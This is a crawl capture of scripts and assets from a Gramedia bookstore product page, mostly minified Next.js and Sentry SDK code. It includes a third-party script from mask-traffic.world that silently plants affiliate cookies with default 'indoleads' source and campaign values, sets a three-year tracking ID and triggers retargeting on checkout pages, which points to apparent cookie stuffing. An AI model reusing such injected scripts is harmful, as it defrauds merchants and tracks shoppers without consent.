group-active/item:scale-75",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"FavouriteSwitch.tsx"})})}},42965:function(e,t,a){"use strict";a.d(t,{AC:function(){return r.AC}});var r=a(23043)},25524:function(e,t,a){"use strict";var r=a(59248),s=a(69662),n=a(30017),i=a(27418),d=a(81892),o=a(51497);t.Z=()=>{let e=(0,r.PN)(),{isWebView:t}=(0,i.Z)();return a=>{let{product:r,method:i,itemList:l}=a,c="add"===i?d.yJ:d.Yq,u=(0,o.Z)({event:c,product:r,itemList:l});t||(e({ecommerce:null}),e({event:c,ecommerce:{product_view:{items:[u]}}})),t&&(0,n.Z)({type:s.re,data:{event_name:c,param:{items:[u]}}})}}},25121:function(e,t,a){"use strict";var r=a(83905);t.Z=e=>{if((null==e?void 0:e.code)==="unauthorized"){(0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/";return}}},99716:function(e){e.exports={productCard:"ProductCard_productCard__fGBQ_",favouriteSwitch:"ProductCard_favouriteSwitch__nbjck",cardContent:"ProductCard_cardContent__fawWr",imageWrapper:"ProductCard_imageWrapper__WWY2H",oosLabelBg:"ProductCard_oosLabelBg__Xb3JX",priceWrapper:"ProductCard_priceWrapper__3fcaX",discount:"ProductCard_discount__Q8rno"}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://368.mask-traffic.world/368.js?base=https://www.gramedia.com/products/pintar-rpal-rpul-global-untuk-sd-smp-sma-umum&d=1769242340926
body_size: 1143
content:
function SetAdvCookie_default() {
    var utm_medium = GetAdvCookie_default("utm_medium");
    if (!utm_medium || utm_medium === "")
      utm_medium = "";
    var expires = new Date(Date.now() + 30 * 86400 * 1e3).toUTCString();
    document.cookie = "utm_medium=" + utm_medium + "; expires=" + expires + ";path=/;";
    var click_id = GetAdvCookie_default("click_id");
    if (!click_id || click_id === "")
      click_id = GetClickId_default();
    document.cookie = "click_id=" + click_id + "; expires=" + expires + ";path=/;";
    var utm_campaign = GetAdvCookie_default("utm_campaign");
    if (!utm_campaign || utm_campaign === "")
      utm_campaign = "19190";
    document.cookie = "utm_campaign=" + utm_campaign + "; expires=" + expires + ";path=/;";
    var utm_source = GetAdvCookie_default("utm_source");
    if (!utm_source || utm_source === "")
      utm_source = "indoleads";
    document.cookie = "utm_source=" + utm_source + "; expires=" + expires + ";path=/;";
  }

function GetAdvCookie_default(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) === " ") {
        c = c.substring(1);
      }
      if (c.indexOf(name) === 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }

function GetClickId_default() {
    var data = new Uint8Array(16);
    crypto.getRandomValues(data);
    data[6] = data[6] & 15 | 64;
    data[8] = data[8] & 63 | 128;
    return [
      ByteToHex_default(data[0]),
      ByteToHex_default(data[1]),
      ByteToHex_default(data[2]),
      ByteToHex_default(data[3]),
      "-",
      ByteToHex_default(data[4]),
      ByteToHex_default(data[5]),
      "-",
      ByteToHex_default(data[6]),
      ByteToHex_default(data[7]),
      "-",
      ByteToHex_default(data[8]),
      ByteToHex_default(data[9]),
      "-",
      ByteToHex_default(data[10]),
      ByteToHex_default(data[11]),
      ByteToHex_default(data[12]),
      ByteToHex_default(data[13]),
      ByteToHex_default(data[14]),
      ByteToHex_default(data[15])
    ].join("");
  }

function ByteToHex_default(byte) {
    return ("0" + byte.toString(16)).slice(-2);
  }

function CheckSchedule_default() {
    var url = window.location.href;
    if (url.indexOf("checkout") !== -1) {
      ScriptRetaget_default();
    }
  }

document.cookie = '_rt_last_page=' + encodeURIComponent(location.href) + '; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_uid=1e6d6c3b-64c9-4b2f-8a76-28280661b7da; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_d=1769242341330; max-age=94608000; samesite=None; partitioned; secure'

setInterval(() => SetAdvCookie_default(), 3600000);

const meta_166058 = document.createElement('meta');
meta_166058.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_166058.setAttribute('content', 'off'); 

const meta_36153 = document.createElement('meta');
meta_36153.setAttribute('http-equiv', 'cache-control'); meta_36153.setAttribute('content', 'no-store'); 

const meta_225032 = document.createElement('meta');
meta_225032.setAttribute('http-equiv', 'pragma'); meta_225032.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_166058);
document.querySelector('head').append(meta_36153);
document.querySelector('head').append(meta_225032);

const meta_161076_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_161076_interval);
		
	}
}, 1000);

--- FILE ---
content_type: image/svg+xml
request_url: https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg
body_size: -152
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="facebook_filled">
<path id="Shape" d="M19.7778 2.00061H4.22222C2.99444 2.00061 2 2.99505 2 4.22283V19.7784C2 21.0062 2.99444 22.0006 4.22222 22.0006H12.69V14.2662H10.0867V11.2384H12.69V9.01061C12.69 6.42839 14.2689 5.02061 16.5733 5.02061C17.35 5.01839 18.1256 5.05839 18.8978 5.13728V7.83728H17.3111C16.0556 7.83728 15.8111 8.43061 15.8111 9.30617V11.2339H18.8111L18.4211 14.2617H15.7933V22.0006H19.7778C21.0056 22.0006 22 21.0062 22 19.7784V4.22283C22 2.99505 21.0056 2.00061 19.7778 2.00061Z" fill="#2D3033"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/308.ed1897db49a1de71.js
body_size: 24561
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="8a6e4ac9-388a-4209-9b27-215be34b2685",e._sentryDebugIdIdentifier="sentry-dbid-8a6e4ac9-388a-4209-9b27-215be34b2685")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[308],{70308:function(e,t,n){let r,i,o,s,a;n.d(t,{S1:function(){return e6}});var u=n(86106),c=n(37855),l=n(12536),p=n(47115);let f=[];function d(e,t){for(let n of t)n&&n.afterAllSetup&&n.afterAllSetup(e)}function h(e,t,n){if(n[t.name]){p.X&&u.kg.log(`Integration skipped because it was already installed: ${t.name}`);return}if(n[t.name]=t,-1===f.indexOf(t.name)&&"function"==typeof t.setupOnce&&(t.setupOnce(),f.push(t.name)),t.setup&&"function"==typeof t.setup&&t.setup(e),"function"==typeof t.preprocessEvent){let n=t.preprocessEvent.bind(t);e.on("preprocessEvent",(t,r)=>n(t,r,e))}if("function"==typeof t.processEvent){let n=t.processEvent.bind(t),r=Object.assign((t,r)=>n(t,r,e),{id:t.name});e.addEventProcessor(r)}p.X&&u.kg.log(`Integration installed: ${t.name}`)}let g=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/,"undefined is not an object (evaluating 'a.L')",'can\'t redefine non-configurable property "solana"',"vv().getRestrictions is not a function. (In 'vv().getRestrictions(1,a)', 'vv().getRestrictions' is undefined)","Can't find variable: _AutofillCallbackHandler"],_=(e={})=>({name:"InboundFilters",processEvent:(t,n,r)=>{var i,o;return((i=function(e={},t={}){return{allowUrls:[...e.allowUrls||[],...t.allowUrls||[]],denyUrls:[...e.denyUrls||[],...t.denyUrls||[]],ignoreErrors:[...e.ignoreErrors||[],...t.ignoreErrors||[],...e.disableErrorDefaults?[]:g],ignoreTransactions:[...e.ignoreTransactions||[],...t.ignoreTransactions||[]],ignoreInternal:void 0===e.ignoreInternal||e.ignoreInternal}}(e,r.getOptions())).ignoreInternal&&function(e){try{return"SentryError"===e.exception.values[0].type}catch(e){}return!1}(t)?(p.X&&u.kg.warn(`Event dropped due to being internal Sentry Error.
Event: ${(0,c.jH)(t)}`),0):(o=i.ignoreErrors,!t.type&&o&&o.length&&(function(e){let t;let n=[];e.message&&n.push(e.message);try{t=e.exception.values[e.exception.values.length-1]}catch(e){}return t&&t.value&&(n.push(t.value),t.type&&n.push(`${t.type}: ${t.value}`)),n})(t).some(e=>(0,l.U0)(e,o)))?(p.X&&u.kg.warn(`Event dropped due to being matched by \`ignoreErrors\` option.
Event: ${(0,c.jH)(t)}`),0):t.type||!t.exception||!t.exception.values||0===t.exception.values.length||t.message||t.exception.values.some(e=>e.stacktrace||e.type&&"Error"!==e.type||e.value)?!function(e,t){if("transaction"!==e.type||!t||!t.length)return!1;let n=e.transaction;return!!n&&(0,l.U0)(n,t)}(t,i.ignoreTransactions)?!function(e,t){if(!t||!t.length)return!1;let n=m(e);return!!n&&(0,l.U0)(n,t)}(t,i.denyUrls)?function(e,t){if(!t||!t.length)return!0;let n=m(e);return!n||(0,l.U0)(n,t)}(t,i.allowUrls)||(p.X&&u.kg.warn(`Event dropped due to not being matched by \`allowUrls\` option.
Event: ${(0,c.jH)(t)}.
Url: ${m(t)}`),0):(p.X&&u.kg.warn(`Event dropped due to being matched by \`denyUrls\` option.
Event: ${(0,c.jH)(t)}.
Url: ${m(t)}`),0):(p.X&&u.kg.warn(`Event dropped due to being matched by \`ignoreTransactions\` option.
Event: ${(0,c.jH)(t)}`),0):(p.X&&u.kg.warn(`Event dropped due to not having an error message, error type or stacktrace.
Event: ${(0,c.jH)(t)}`),0))?t:null}});function m(e){try{let t;try{t=e.exception.values[0].stacktrace.frames}catch(e){}return t?function(e=[]){for(let t=e.length-1;t>=0;t--){let n=e[t];if(n&&"<anonymous>"!==n.filename&&"[native code]"!==n.filename)return n.filename||null}return null}(t):null}catch(t){return p.X&&u.kg.error(`Cannot extract url for event ${(0,c.jH)(e)}`),null}}var y=n(73377),v=n(2695);let E=new WeakMap,b=()=>({name:"FunctionToString",setupOnce(){r=Function.prototype.toString;try{Function.prototype.toString=function(...e){let t=(0,y.HK)(this),n=E.has((0,v.s3)())&&void 0!==t?t:this;return r.apply(n,e)}}catch(e){}},setup(e){E.set(e,!0)}});var S=n(32436);let x=()=>{let e;return{name:"Dedupe",processEvent(t){if(t.type)return t;try{var n;if((n=e)&&(function(e,t){let n=e.message,r=t.message;return!!((n||r)&&(!n||r)&&(n||!r)&&n===r&&O(e,t)&&k(e,t))}(t,n)||function(e,t){let n=w(t),r=w(e);return!!(n&&r&&n.type===r.type&&n.value===r.value&&O(e,t)&&k(e,t))}(t,n)))return p.X&&u.kg.warn("Event dropped due to being a duplicate of previously captured event."),null}catch(e){}return e=t}}};function k(e,t){let n=(0,S.Fr)(e),r=(0,S.Fr)(t);if(!n&&!r)return!0;if(n&&!r||!n&&r||r.length!==n.length)return!1;for(let e=0;e<r.length;e++){let t=r[e],i=n[e];if(t.filename!==i.filename||t.lineno!==i.lineno||t.colno!==i.colno||t.function!==i.function)return!1}return!0}function O(e,t){let n=e.fingerprint,r=t.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;try{return!(n.join("")!==r.join(""))}catch(e){return!1}}function w(e){return e.exception&&e.exception.values&&e.exception.values[0]}var $=n(74270),L=n(79791),D=n(82952);let A=D.GLOBAL_OBJ;function P(e){return e&&/^function\s+\w+\(\)\s+\{\s+\[native code\]\s+\}$/.test(e.toString())}let j={},T={};function C(e,t){j[e]=j[e]||[],j[e].push(t)}function I(e,t){T[e]||(t(),T[e]=!0)}function N(e,t){let n=e&&j[e];if(n)for(let r of n)try{r(t)}catch(t){L.X&&u.kg.error(`Error while triggering instrumentation handler.
Type: ${e}
Name: ${(0,S.$P)(r)}
Error:`,t)}}let R=D.GLOBAL_OBJ,M=D.GLOBAL_OBJ;function J(e){let t="history";C(t,e),I(t,B)}function B(){if(!function(){let e=R.chrome,t=e&&e.app&&e.app.runtime,n="history"in R&&!!R.history.pushState&&!!R.history.replaceState;return!t&&n}())return;let e=M.onpopstate;function t(e){return function(...t){let n=t.length>2?t[2]:void 0;if(n){let e=i,t=String(n);i=t,N("history",{from:e,to:t})}return e.apply(this,t)}}M.onpopstate=function(...t){let n=M.location.href,r=i;if(i=n,N("history",{from:r,to:n}),e)try{return e.apply(this,t)}catch(e){}},(0,y.hl)(M.history,"pushState",t),(0,y.hl)(M.history,"replaceState",t)}let G=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function U(e,t=!1){let{host:n,path:r,pass:i,port:o,projectId:s,protocol:a,publicKey:u}=e;return`${a}://${u}${t&&i?`:${i}`:""}@${n}${o?`:${o}`:""}/${r?`${r}/`:r}${s}`}function X(e){return{protocol:e.protocol,publicKey:e.publicKey||"",pass:e.pass||"",host:e.host,port:e.port||"",path:e.path||"",projectId:e.projectId}}var H=n(57696),F=n(28049),W=n(42327);function q(e,t=[]){return[e,t]}function Y(e,t){for(let n of e[1]){let e=n[0].type;if(t(n,e))return!0}return!1}function V(e){return D.GLOBAL_OBJ.__SENTRY__&&D.GLOBAL_OBJ.__SENTRY__.encodePolyfill?D.GLOBAL_OBJ.__SENTRY__.encodePolyfill(e):new TextEncoder().encode(e)}let K={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",profile_chunk:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",statsd:"metric_bucket"};function z(e){if(!e||!e.sdk)return;let{name:t,version:n}=e.sdk;return{name:t,version:n}}class Z extends Error{constructor(e,t="warn"){super(e),this.message=e,this.name=new.target.prototype.constructor.name,Object.setPrototypeOf(this,new.target.prototype),this.logLevel=t}}var Q=n(2425),ee=n(76967),et=n(9916),en=n(25144);let er="Not capturing exception because it's already been captured.";class ei{constructor(e){if(this._options=e,this._integrations={},this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],e.dsn?this._dsn=function(e){let t="string"==typeof e?function(e){let t=G.exec(e);if(!t){(0,u.Cf)(()=>{console.error(`Invalid Sentry Dsn: ${e}`)});return}let[n,r,i="",o="",s="",a=""]=t.slice(1),c="",l=a,p=l.split("/");if(p.length>1&&(c=p.slice(0,-1).join("/"),l=p.pop()),l){let e=l.match(/^\d+/);e&&(l=e[0])}return X({host:o,pass:i,path:c,projectId:l,port:s,protocol:n,publicKey:r})}(e):X(e);if(t&&function(e){if(!L.X)return!0;let{port:t,projectId:n,protocol:r}=e;return!["protocol","publicKey","host","projectId"].find(t=>!e[t]&&(u.kg.error(`Invalid Sentry Dsn: ${t} missing`),!0))&&(n.match(/^\d+$/)?"http"===r||"https"===r?!(t&&isNaN(parseInt(t,10)))||(u.kg.error(`Invalid Sentry Dsn: Invalid port ${t}`),!1):(u.kg.error(`Invalid Sentry Dsn: Invalid protocol ${r}`),!1):(u.kg.error(`Invalid Sentry Dsn: Invalid projectId ${n}`),!1))}(t))return t}(e.dsn):p.X&&u.kg.warn("No DSN provided, client will not send events."),this._dsn){var t,n,r;let i=(t=this._dsn,n=e.tunnel,r=e._metadata?e._metadata.sdk:void 0,n||`${function(e){let t=e.protocol?`${e.protocol}:`:"",n=e.port?`:${e.port}`:"";return`${t}//${e.host}${n}${e.path?`/${e.path}`:""}/api/`}(t)}${t.projectId}/envelope/?${(0,y._j)({sentry_key:t.publicKey,sentry_version:"7",...r&&{sentry_client:`${r.name}/${r.version}`}})}`);this._transport=e.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...e.transportOptions,url:i})}}captureException(e,t,n){let r=(0,c.DM)();if((0,c.YO)(e))return p.X&&u.kg.log(er),r;let i={event_id:r,...t};return this._process(this.eventFromException(e,i).then(e=>this._captureEvent(e,i,n))),i.event_id}captureMessage(e,t,n,r){let i={event_id:(0,c.DM)(),...n},o=(0,H.Le)(e)?e:String(e),s=(0,H.pt)(e)?this.eventFromMessage(o,t,i):this.eventFromException(e,i);return this._process(s.then(e=>this._captureEvent(e,i,r))),i.event_id}captureEvent(e,t,n){let r=(0,c.DM)();if(t&&t.originalException&&(0,c.YO)(t.originalException))return p.X&&u.kg.log(er),r;let i={event_id:r,...t},o=(e.sdkProcessingMetadata||{}).capturedSpanScope;return this._process(this._captureEvent(e,i,o||n)),i.event_id}captureSession(e){"string"!=typeof e.release?p.X&&u.kg.warn("Discarded session because of missing or non-string release"):(this.sendSession(e),(0,ee.CT)(e,{init:!1}))}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}flush(e){let t=this._transport;return t?(this.emit("flush"),this._isClientDoneProcessing(e).then(n=>t.flush(e).then(e=>n&&e))):(0,F.WD)(!0)}close(e){return this.flush(e).then(e=>(this.getOptions().enabled=!1,this.emit("close"),e))}getEventProcessors(){return this._eventProcessors}addEventProcessor(e){this._eventProcessors.push(e)}init(){(this._isEnabled()||this._options.integrations.some(({name:e})=>e.startsWith("Spotlight")))&&this._setupIntegrations()}getIntegrationByName(e){return this._integrations[e]}addIntegration(e){let t=this._integrations[e.name];h(this,e,this._integrations),t||d(this,[e])}sendEvent(e,t={}){this.emit("beforeSendEvent",e,t);let n=function(e,t,n,r){var i;let o=z(n),s=e.type&&"replay_event"!==e.type?e.type:"event";(i=n&&n.sdk)&&(e.sdk=e.sdk||{},e.sdk.name=e.sdk.name||i.name,e.sdk.version=e.sdk.version||i.version,e.sdk.integrations=[...e.sdk.integrations||[],...i.integrations||[]],e.sdk.packages=[...e.sdk.packages||[],...i.packages||[]]);let a=function(e,t,n,r){let i=e.sdkProcessingMetadata&&e.sdkProcessingMetadata.dynamicSamplingContext;return{event_id:e.event_id,sent_at:new Date().toISOString(),...t&&{sdk:t},...!!n&&r&&{dsn:U(r)},...i&&{trace:(0,y.Jr)({...i})}}}(e,o,r,t);return delete e.sdkProcessingMetadata,q(a,[[{type:s},e]])}(e,this._dsn,this._options._metadata,this._options.tunnel);for(let e of t.attachments||[])n=function(e,t){let[n,r]=e;return[n,[...r,t]]}(n,function(e){let t="string"==typeof e.data?V(e.data):e.data;return[(0,y.Jr)({type:"attachment",length:t.length,filename:e.filename,content_type:e.contentType,attachment_type:e.attachmentType}),t]}(e));let r=this.sendEnvelope(n);r&&r.then(t=>this.emit("afterSendEvent",e,t),null)}sendSession(e){let t=function(e,t,n,r){let i=z(n);return q({sent_at:new Date().toISOString(),...i&&{sdk:i},...!!r&&t&&{dsn:U(t)}},["aggregates"in e?[{type:"sessions"},e]:[{type:"session"},e.toJSON()]])}(e,this._dsn,this._options._metadata,this._options.tunnel);this.sendEnvelope(t)}recordDroppedEvent(e,t,n){if(this._options.sendClientReports){let r="number"==typeof n?n:1,i=`${e}:${t}`;p.X&&u.kg.log(`Recording outcome: "${i}"${r>1?` (${r} times)`:""}`),this._outcomes[i]=(this._outcomes[i]||0)+r}}on(e,t){let n=this._hooks[e]=this._hooks[e]||[];return n.push(t),()=>{let e=n.indexOf(t);e>-1&&n.splice(e,1)}}emit(e,...t){let n=this._hooks[e];n&&n.forEach(e=>e(...t))}sendEnvelope(e){return(this.emit("beforeEnvelope",e),this._isEnabled()&&this._transport)?this._transport.send(e).then(null,e=>(p.X&&u.kg.error("Error while sending envelope:",e),e)):(p.X&&u.kg.error("Transport disabled"),(0,F.WD)({}))}_setupIntegrations(){let{integrations:e}=this._options;this._integrations=function(e,t){let n={};return t.forEach(t=>{t&&h(e,t,n)}),n}(this,e),d(this,e)}_updateSessionFromEvent(e,t){let n=!1,r=!1,i=t.exception&&t.exception.values;if(i)for(let e of(r=!0,i)){let t=e.mechanism;if(t&&!1===t.handled){n=!0;break}}let o="ok"===e.status;(o&&0===e.errors||o&&n)&&((0,ee.CT)(e,{...n&&{status:"crashed"},errors:e.errors||Number(r||n)}),this.captureSession(e))}_isClientDoneProcessing(e){return new F.cW(t=>{let n=0,r=setInterval(()=>{0==this._numProcessing?(clearInterval(r),t(!0)):(n+=1,e&&n>=e&&(clearInterval(r),t(!1)))},1)})}_isEnabled(){return!1!==this.getOptions().enabled&&void 0!==this._transport}_prepareEvent(e,t,n,r=(0,v.aF)()){let i=this.getOptions(),o=Object.keys(this._integrations);return!t.integrations&&o.length>0&&(t.integrations=o),this.emit("preprocessEvent",e,t),e.type||r.setLastEventId(e.event_id||t.event_id),(0,en.R)(i,e,t,n,this,r).then(e=>{if(null===e)return e;let t={...r.getPropagationContext(),...n?n.getPropagationContext():void 0};if(!(e.contexts&&e.contexts.trace)&&t){let{traceId:n,spanId:r,parentSpanId:i,dsc:o}=t;e.contexts={trace:(0,y.Jr)({trace_id:n,span_id:r,parent_span_id:i}),...e.contexts};let s=o||(0,et._l)(n,this);e.sdkProcessingMetadata={dynamicSamplingContext:s,...e.sdkProcessingMetadata}}return e})}_captureEvent(e,t={},n){return this._processEvent(e,t,n).then(e=>e.event_id,e=>{p.X&&("log"===e.logLevel?u.kg.log(e.message):u.kg.warn(e))})}_processEvent(e,t,n){let r=this.getOptions(),{sampleRate:i}=r,o=es(e),s=eo(e),a=e.type||"error",c=`before send for type \`${a}\``,l=void 0===i?void 0:function(e){if("boolean"==typeof e)return Number(e);let t="string"==typeof e?parseFloat(e):e;if("number"!=typeof t||isNaN(t)||t<0||t>1){p.X&&u.kg.warn(`[Tracing] Given sample rate is invalid. Sample rate must be a boolean or a number between 0 and 1. Got ${JSON.stringify(e)} of type ${JSON.stringify(typeof e)}.`);return}return t}(i);if(s&&"number"==typeof l&&Math.random()>l)return this.recordDroppedEvent("sample_rate","error",e),(0,F.$2)(new Z(`Discarding event because it's not included in the random sample (sampling rate = ${i})`,"log"));let f="replay_event"===a?"replay":a,d=(e.sdkProcessingMetadata||{}).capturedSpanIsolationScope;return this._prepareEvent(e,t,n,d).then(n=>{if(null===n)throw this.recordDroppedEvent("event_processor",f,e),new Z("An event processor returned `null`, will not send event.","log");return t.data&&!0===t.data.__sentry__?n:function(e,t){let n=`${t} must return \`null\` or a valid event.`;if((0,H.J8)(e))return e.then(e=>{if(!(0,H.PO)(e)&&null!==e)throw new Z(n);return e},e=>{throw new Z(`${t} rejected with ${e}`)});if(!(0,H.PO)(e)&&null!==e)throw new Z(n);return e}(function(e,t,n,r){let{beforeSend:i,beforeSendTransaction:o,beforeSendSpan:s}=t;if(eo(n)&&i)return i(n,r);if(es(n)){if(n.spans&&s){let t=[];for(let r of n.spans){let n=s(r);n?t.push(n):e.recordDroppedEvent("before_send","span")}n.spans=t}if(o){if(n.spans){let e=n.spans.length;n.sdkProcessingMetadata={...n.sdkProcessingMetadata,spanCountBeforeProcessing:e}}return o(n,r)}}return n}(this,r,n,t),c)}).then(r=>{if(null===r){if(this.recordDroppedEvent("before_send",f,e),o){let t=1+(e.spans||[]).length;this.recordDroppedEvent("before_send","span",t)}throw new Z(`${c} returned \`null\`, will not send event.`,"log")}let i=n&&n.getSession();if(!o&&i&&this._updateSessionFromEvent(i,r),o){let e=(r.sdkProcessingMetadata&&r.sdkProcessingMetadata.spanCountBeforeProcessing||0)-(r.spans?r.spans.length:0);e>0&&this.recordDroppedEvent("before_send","span",e)}let s=r.transaction_info;return o&&s&&r.transaction!==e.transaction&&(r.transaction_info={...s,source:"custom"}),this.sendEvent(r,t),r}).then(null,e=>{if(e instanceof Z)throw e;throw this.captureException(e,{data:{__sentry__:!0},originalException:e}),new Z(`Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.
Reason: ${e}`)})}_process(e){this._numProcessing++,e.then(e=>(this._numProcessing--,e),e=>(this._numProcessing--,e))}_clearOutcomes(){let e=this._outcomes;return this._outcomes={},Object.entries(e).map(([e,t])=>{let[n,r]=e.split(":");return{reason:n,category:r,quantity:t}})}_flushOutcomes(){var e;p.X&&u.kg.log("Flushing outcomes...");let t=this._clearOutcomes();if(0===t.length){p.X&&u.kg.log("No outcomes to send");return}if(!this._dsn){p.X&&u.kg.log("No dsn provided, will not send outcomes");return}p.X&&u.kg.log("Sending outcomes:",t);let n=q((e=this._options.tunnel&&U(this._dsn))?{dsn:e}:{},[[{type:"client_report"},{timestamp:(0,Q.yW)(),discarded_events:t}]]);this.sendEnvelope(n)}}function eo(e){return void 0===e.type}function es(e){return"transaction"===e.type}var ea=n(40093);function eu(e,t){let n=el(e,t),r={type:function(e){let t=e&&e.name;return!t&&ef(e)?e.message&&Array.isArray(e.message)&&2==e.message.length?e.message[0]:"WebAssembly.Exception":t}(t),value:function(e){let t=e&&e.message;return t?t.error&&"string"==typeof t.error.message?t.error.message:ef(e)&&Array.isArray(e.message)&&2==e.message.length?e.message[1]:t:"No error message"}(t)};return n.length&&(r.stacktrace={frames:n}),void 0===r.type&&""===r.value&&(r.value="Unrecoverable error caught"),r}function ec(e,t){return{exception:{values:[eu(e,t)]}}}function el(e,t){let n=t.stacktrace||t.stack||"",r=t&&ep.test(t.message)?1:0,i="number"==typeof t.framesToPop?t.framesToPop:0;try{return e(n,r,i)}catch(e){}return[]}let ep=/Minified React error #\d+;/i;function ef(e){return"undefined"!=typeof WebAssembly&&void 0!==WebAssembly.Exception&&e instanceof WebAssembly.Exception}function ed(e,t,n,r,i){let o;if((0,H.VW)(t)&&t.error)return ec(e,t.error);if((0,H.TX)(t)||(0,H.fm)(t)){if("stack"in t)o=ec(e,t);else{let i=t.name||((0,H.TX)(t)?"DOMError":"DOMException"),s=t.message?`${i}: ${t.message}`:i;o=eh(e,s,n,r),(0,c.Db)(o,s)}return"code"in t&&(o.tags={...o.tags,"DOMException.code":`${t.code}`}),o}return(0,H.VZ)(t)?ec(e,t):((0,H.PO)(t)||(0,H.cO)(t)?o=function(e,t,n,r){let i=(0,v.s3)(),o=i&&i.getOptions().normalizeDepth,s=function(e){for(let t in e)if(Object.prototype.hasOwnProperty.call(e,t)){let n=e[t];if(n instanceof Error)return n}}(t),a={__serialized__:(0,W.Qy)(t,o)};if(s)return{exception:{values:[eu(e,s)]},extra:a};let u={exception:{values:[{type:(0,H.cO)(t)?t.constructor.name:r?"UnhandledRejection":"Error",value:function(e,{isUnhandledRejection:t}){let n=(0,y.zf)(e),r=t?"promise rejection":"exception";if((0,H.VW)(e))return`Event \`ErrorEvent\` captured as ${r} with message \`${e.message}\``;if((0,H.cO)(e)){let t=function(e){try{let t=Object.getPrototypeOf(e);return t?t.constructor.name:void 0}catch(e){}}(e);return`Event \`${t}\` (type=${e.type}) captured as ${r}`}return`Object captured as ${r} with keys: ${n}`}(t,{isUnhandledRejection:r})}]},extra:a};if(n){let t=el(e,n);t.length&&(u.exception.values[0].stacktrace={frames:t})}return u}(e,t,n,i):(o=eh(e,t,n,r),(0,c.Db)(o,`${t}`,void 0)),(0,c.EG)(o,{synthetic:!0}),o)}function eh(e,t,n,r){let i={};if(r&&n){let r=el(e,n);r.length&&(i.exception={values:[{value:t,stacktrace:{frames:r}}]})}if((0,H.Le)(t)){let{__sentry_template_string__:e,__sentry_template_values__:n}=t;return i.logentry={message:e,params:n},i}return i.message=t,i}let eg=D.GLOBAL_OBJ,e_=0;function em(e,t={},n){if("function"!=typeof e)return e;try{let t=e.__sentry_wrapped__;if(t){if("function"==typeof t)return t;return e}if((0,y.HK)(e))return e}catch(t){return e}let r=function(){let n=Array.prototype.slice.call(arguments);try{let r=n.map(e=>em(e,t));return e.apply(this,r)}catch(e){throw e_++,setTimeout(()=>{e_--}),(0,v.$e)(r=>{r.addEventProcessor(e=>(t.mechanism&&((0,c.Db)(e,void 0,void 0),(0,c.EG)(e,t.mechanism)),e.extra={...e.extra,arguments:n},e)),(0,$.Tb)(e)}),e}};try{for(let t in e)Object.prototype.hasOwnProperty.call(e,t)&&(r[t]=e[t])}catch(e){}(0,y.$Q)(r,e),(0,y.xp)(e,"__sentry_wrapped__",r);try{Object.getOwnPropertyDescriptor(r,"name").configurable&&Object.defineProperty(r,"name",{get:()=>e.name})}catch(e){}return r}class ey extends ei{constructor(e){let t={parentSpanIsAlwaysRootSpan:!0,...e};!function(e,t,n=[t],r="npm"){let i=e._metadata||{};i.sdk||(i.sdk={name:`sentry.javascript.${t}`,packages:n.map(e=>({name:`${r}:@sentry/${e}`,version:ea.J})),version:ea.J}),e._metadata=i}(t,"browser",["browser"],eg.SENTRY_SDK_SOURCE||"npm"),super(t),t.sendClientReports&&eg.document&&eg.document.addEventListener("visibilitychange",()=>{"hidden"===eg.document.visibilityState&&this._flushOutcomes()})}eventFromException(e,t){return function(e,t,n,r){let i=ed(e,t,n&&n.syntheticException||void 0,r);return(0,c.EG)(i),i.level="error",n&&n.event_id&&(i.event_id=n.event_id),(0,F.WD)(i)}(this._options.stackParser,e,t,this._options.attachStacktrace)}eventFromMessage(e,t="info",n){return function(e,t,n="info",r,i){let o=eh(e,t,r&&r.syntheticException||void 0,i);return o.level=n,r&&r.event_id&&(o.event_id=r.event_id),(0,F.WD)(o)}(this._options.stackParser,e,t,n,this._options.attachStacktrace)}captureUserFeedback(e){if(!this._isEnabled())return;let t=function(e,{metadata:t,tunnel:n,dsn:r}){return q({event_id:e.event_id,sent_at:new Date().toISOString(),...t&&t.sdk&&{sdk:{name:t.sdk.name,version:t.sdk.version}},...!!n&&!!r&&{dsn:U(r)}},[[{type:"user_report"},e]])}(e,{metadata:this.getSdkMetadata(),dsn:this.getDsn(),tunnel:this.getOptions().tunnel});this.sendEnvelope(t)}_prepareEvent(e,t,n){return e.platform=e.platform||"javascript",super._prepareEvent(e,t,n)}}function ev(){if(!M.document)return;let e=N.bind(null,"dom"),t=eE(e,!0);M.document.addEventListener("click",t,!1),M.document.addEventListener("keypress",t,!1),["EventTarget","Node"].forEach(t=>{let 